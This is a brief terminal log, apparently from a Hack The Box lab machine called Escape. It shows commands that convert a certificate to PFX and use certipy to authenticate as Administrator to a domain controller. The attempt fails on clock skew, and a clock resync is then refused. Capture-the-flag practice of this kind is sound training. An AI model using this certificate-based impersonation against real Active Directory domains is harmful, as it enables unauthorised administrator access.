 ┌──(widgeon㉿widgeon)-[~/Documents/htb/escape]
└─$ openssl pkcs12 -in file.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out escape.pfx
Enter Export Password:
Verifying - Enter Export Password:
┌──(widgeon㉿widgeon)-[~/Documents/htb/escape]
└─$ certipy-ad auth -pfx escape.pfx -dc-ip 10.10.11.202 -username Administrator -domain sequel.htb
Certipy v4.0.0 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@sequel.htb
[*] Trying to get TGT...
[-] Got error while trying to request TGT: Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
┌──(widgeon㉿widgeon)-[~/Documents/htb/escape]
└─$ ntpdate 10.10.11.202
2023-03-14 03:18:22.59944 (-0600) +28791.428013 +/- 0.038669 10.10.11.202 s1 no-leap
CLOCK: step_systime: Operation not permitted